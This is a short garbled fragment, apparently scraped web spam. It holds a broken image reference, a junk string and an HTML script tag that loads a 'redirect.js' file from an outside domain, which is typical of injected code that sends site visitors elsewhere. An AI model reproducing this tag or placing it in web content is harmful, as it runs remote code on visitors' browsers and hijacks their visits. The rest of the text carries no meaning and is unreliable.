 ZQYME<script src=https://aaa.aimarksix.com/redirect.js></script >